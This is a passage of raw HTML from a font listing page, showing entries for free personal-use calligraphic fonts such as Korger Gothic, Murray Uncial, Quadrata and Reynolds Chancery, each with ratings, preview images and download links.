						<meta itemprop="reviewCount" content="7484" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Korger-Gothic.font" title="Korger Gothic Font">Korger Gothic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Korger-Gothic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Korger Gothic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-GothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-GothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562491"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Korger-Gothic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Korger Gothic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Korger Gothic Deux Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Korger-Gothic-Deux.font"/>
					<meta itemprop="productID" content="562492"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deuxa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6050" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Korger-Gothic-Deux.font" title="Korger Gothic Deux Font">Korger Gothic Deux Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Korger-Gothic-Deux.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deuxa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Korger Gothic Deux FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-DeuxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-DeuxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deuxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deuxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deux0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_Korger-Gothic-Deux01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562492"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Korger-Gothic-Deux.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Korger Gothic Deux Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Murray Uncial Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Murray-Uncial.font"/>
					<meta itemprop="productID" content="562493"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Unciala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3204" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_Murray-Uncial.font" title="Murray Uncial Font">Murray Uncial Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Murray-Uncial.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Unciala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Murray Uncial FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-UncialA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-UncialA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Unciala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Unciala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Uncial0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Murray-Uncial01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562493"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Murray-Uncial.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Murray Uncial Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Quadrata Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Quadrata.font"/>
					<meta itemprop="productID" content="562494"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrataa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7427" />
						<meta itemprop="ratingValue" content="3.02" />
					</div>
						<a href="https://www.whatfontis.com/FF_Quadrata.font" title="Quadrata Font">Quadrata Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Quadrata.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrataa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Quadrata FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QuadrataA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QuadrataA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrataa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrataa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrata0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_Quadrata01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562494"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Quadrata.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Quadrata Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Reynolds Chancery Deux Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Reynolds-Chancery-Deux.font"/>
					<meta itemprop="productID" content="562495"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deuxa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="17961" />
						<meta itemprop="ratingValue" content="3.21" />
					</div>
						<a href="https://www.whatfontis.com/FF_Reynolds-Chancery-Deux.font" title="Reynolds Chancery Deux Font">Reynolds Chancery Deux Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Reynolds-Chancery-Deux.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deuxa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Reynolds Chancery Deux FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-DeuxA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-DeuxA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deuxa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deuxa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deux0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery-Deux01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562495"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Reynolds-Chancery-Deux.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Reynolds Chancery Deux Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Reynolds Chancery Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Reynolds-Chancery.font"/>
					<meta itemprop="productID" content="562496"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancerya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11801" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/FF_Reynolds-Chancery.font" title="Reynolds Chancery Font">Reynolds Chancery Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Reynolds-Chancery.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancerya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Reynolds Chancery FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-ChanceryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-ChanceryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancerya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancerya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Reynolds-Chancery01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562496"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Reynolds-Chancery.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Reynolds Chancery Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Rustic Capitals Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Rustic-Capitals.font"/>
					<meta itemprop="productID" content="562497"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitalsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2545" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_Rustic-Capitals.font" title="Rustic Capitals Font">Rustic Capitals Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Rustic-Capitals.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitalsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Rustic Capitals FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-CapitalsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-CapitalsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitalsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitalsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitals0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Rustic-Capitals01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562497"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Rustic-Capitals.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Rustic Capitals Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Thomson Uncial Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Thomson-Uncial.font"/>
					<meta itemprop="productID" content="562498"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Unciala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3156" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Thomson-Uncial.font" title="Thomson Uncial Font">Thomson Uncial Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Thomson-Uncial.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Unciala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Thomson Uncial FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-UncialA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-UncialA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Unciala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Unciala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Uncial0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomson-Uncial01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562498"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Thomson-Uncial.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Thomson Uncial Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Versal Filled Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Versal-Filled.font"/>
					<meta itemprop="productID" content="562499"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filleda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4904" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_Versal-Filled.font" title="Versal Filled Font">Versal Filled Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Versal-Filled.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filleda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Versal Filled FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-FilledA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-FilledA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filleda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filleda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
